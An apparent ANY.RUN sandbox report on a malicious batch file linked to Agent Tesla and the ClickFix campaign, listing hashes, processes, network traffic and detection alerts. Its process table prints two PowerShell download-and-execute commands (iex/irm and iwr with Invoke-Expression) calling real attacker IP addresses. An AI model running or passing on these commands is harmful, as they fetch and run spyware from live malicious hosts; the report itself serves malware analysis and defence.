| File name: | mal.bat |
| Full analysis: | https://app.any.run/tasks/03535fc1-2e28-48f6-b618-dfaa67e7bc76 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | March 03, 2026, 19:59:15 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 6372E47E7999CF1DFA0005B1F653AFEB |
| SHA1: | D8F29C06396EEAD9B357BFF5A0FA56430FD4C817 |
| SHA256: | BEFABB617637DEE5541F44C09F88EAC14226A26AAE6353210021679BB11F1654 |
| SSDEEP: | 3:VSJJLNyGnuIF8kPEHyOGy:snyIbEHzH |
MALICIOUS
Loader pattern has been found
- powershell.exe (PID: 8388)
AGENTTESLA has been detected (SURICATA)
- powershell.exe (PID: 8388)
PHISHING has been detected (SURICATA)
- powershell.exe (PID: 4300)
SUSPICIOUS

Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8016)
- powershell.exe (PID: 8388)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 8388)
- powershell.exe (PID: 4300)
Downloads file from URI via Powershell
- powershell.exe (PID: 4300)
Found IP address in command line
- powershell.exe (PID: 8388)
- powershell.exe (PID: 4300)
Application launched itself
- powershell.exe (PID: 8388)
INFO
Drops script file
- cmd.exe (PID: 8016)
- powershell.exe (PID: 8388)
- powershell.exe (PID: 4300)
Disables trace logs
- powershell.exe (PID: 8388)
- powershell.exe (PID: 4300)
Checks proxy server information
- powershell.exe (PID: 8388)
- powershell.exe (PID: 4300)
- slui.exe (PID: 8460)
Create files in a temporary directory
- powershell.exe (PID: 4300)
Reads security settings of Internet Explorer
- powershell.exe (PID: 4300)
Failed to connect to remote server (POWERSHELL)
- powershell.exe (PID: 4300)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
154
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4300 | "powershell.exe" -Command "try { $checkResult = iwr -Uri "178.16.53.70" -UseBasicParsing Invoke-Expression $checkResult.Content } catch { }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7424 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8016 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\mal.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8388 | powershell.exe -c iex(irm 158.94.209.33 -UseBasicParsing) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8444 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8460 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 050
Read events
13 050
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
2
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_au51ftt2.jvd.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4300 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_uh5mz11t.jsh.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8388 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:BC55E7F871638DCEDBFD213464FB19BD | SHA256:A968C8615F09C1CCD8775008A42C5045AF19367F1C7D0E9956085B6FFCE7F532 | |||
| 8388 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_yfc14sz0.2t3.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8388 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wjkw0bwz.lix.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4300 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:E20F552E27DF7C7A886953AF98C52BD4 | SHA256:4EC474416A0BD4E8634EC192C00591913905D70F1E569E2F975A617FCD0FFDB5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
33
DNS requests
22
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6768 | MoUsoCoreWorker.exe | GET | 304 | 4.231.128.59:443 | https://settings-win.data.microsoft.com/settings/v3.0/OneSettings/Client?OSVersionFull=10.0.19045.4046.amd64fre.vb_release.191206-1406&LocalDeviceID=s%3ABAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&FlightRing=Retail&AttrDataVer=186&OSUILocale=en-US&OSSkuId=48&App=WOSC&AppVer=&IsFlightingEnabled=0&TelemetryLevel=1&DeviceFamily=Windows.Desktop | US | — | — | whitelisted |
8756 | svchost.exe | GET | 304 | 4.231.128.59:443 | https://settings-win.data.microsoft.com/settings/v3.0/WSD/UpdateHealthTools?os=Windows&osVer=10.0.19041.1.amd64fre.vb_release.191206-&sku=48&deviceClass=Windows.Desktop&locale=en-US&deviceId=s:BAD99146-31D3-4EC6-A1A4-BE76F32BA5D4&sampleId=s:95271487&appVer=10.0.19041.3626&FlightRing=Retail&TelemetryLevel=1&HidOverGattReg=C%3A%5CWINDOWS%5CSystem32%5CDriverStore%5CFileRepository%5Chidbthle.inf_amd64_9610b4821fdf82a5%5CMicrosoft.Bluetooth.Profiles.HidOverGatt.dll&AppVer=&ProcessorIdentifier=AMD64%20Family%2023%20Model%201%20Stepping%202&OEMModel=DELL&UpdateOfferedDays=4294967295&ProcessorManufacturer=AuthenticAMD&InstallDate=1661339444&OEMModelBaseBoard=&BranchReadinessLevel=CB&OEMSubModel=J5CR&IsCloudDomainJoined=0&DeferFeatureUpdatePeriodInDays=30&IsDeviceRetailDemo=0&FlightingBranchName=&OSUILocale=en-US&DeviceFamily=Windows.Desktop&WuClientVer=10.0.19041.3996&UninstallActive=1&IsFlightingEnabled=0&OSSkuId=48&ProcessorClockSpeed=3094&TotalPhysicalRAM=6144&SecureBootCapable=0&App=SedimentPack&ProcessorCores=6&CurrentBranch=vb_release&InstallLanguage=en-US&DeferQualityUpdatePeriodInDays=0&OEMName_Uncleaned=DELL&TPMVersion=0&PrimaryDiskTotalCapacity=262144&InstallationType=Client&AttrDataVer=186&ProcessorModel=AMD%20Ryzen%205%203500%206-Core%20Processor&IsEdgeWithChromiumInstalled=1&OSVersion=10.0.19045.4046&IsMDMEnrolled=0&ActivationChannel=Retail&FirmwareVersion=A.40&TrendInstalledKey=1&OSArchitecture=AMD64&DefaultUserRegion=244&UpdateManagementGroup=2 | US | — | — | whitelisted |
9136 | SIHClient.exe | GET | 304 | 74.179.77.204:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | — | — | whitelisted |
9136 | SIHClient.exe | GET | 200 | 135.233.95.135:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | US | — | — | whitelisted |
9136 | SIHClient.exe | GET | 200 | 74.179.77.204:443 | https://slscr.update.microsoft.com/sls/ping | US | — | — | whitelisted |
9136 | SIHClient.exe | GET | 304 | 74.179.77.204:443 | https://slscr.update.microsoft.com/SLS/%7BE7A50285-D08D-499D-9FF8-180FDC2332BC%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | — | — | whitelisted |
— | — | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAjTxtAB8my1oj8MfWpz%2F7Y%3D | US | binary | 312 b | whitelisted |
— | — | GET | 200 | 204.79.197.203:80 | http://oneocsp.microsoft.com/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBQ3L3%2F%2Fa6ADK8NraY2GXzVaYrHG4AQUb6t%2B2v%2BXQ3LsO2d33oJhNYhHQoUCEzMAAAAGb6JMMcOVb6sAAAAAAAY%3D | US | binary | 959 b | whitelisted |
8388 | powershell.exe | GET | 200 | 158.94.209.33:80 | http://158.94.209.33/ | SC | text | 683 b | unknown |
356 | svchost.exe | POST | 200 | 20.190.159.131:443 | https://login.live.com/RST2.srf | US | xml | 11.1 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8756 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7004 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5568 | SearchApp.exe | 92.123.104.29:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
— | — | 204.79.197.203:80 | oneocsp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3412 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
8388 | powershell.exe | 158.94.209.33:80 | — | OMEGATECH-AS | SC | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
oneocsp.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
8388 | powershell.exe | Misc activity | INFO [ANY.RUN] Connection to IP from commonly abused ASN (AS214943 RAILNET) |
8388 | powershell.exe | A Network Trojan was detected | MALWARE [ANY.RUN] AgentTesla/Clickfix campaign related IP address |
8388 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4300 | powershell.exe | Misc activity | INFO [ANY.RUN] Connection to IP from commonly abused ASN (AS214943 RAILNET) |
4300 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4300 | powershell.exe | A Network Trojan was detected | MALWARE [ANY.RUN] ClickFix Payload related IP address |
8756 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
8388 | powershell.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] PowerShell script with IWR/IEX chain in HTTP response |
8388 | powershell.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] PowerShell script with powershell.exe spawn in HTTP response |
8388 | powershell.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] PowerShell script with inline embedded command execution in HTTP response |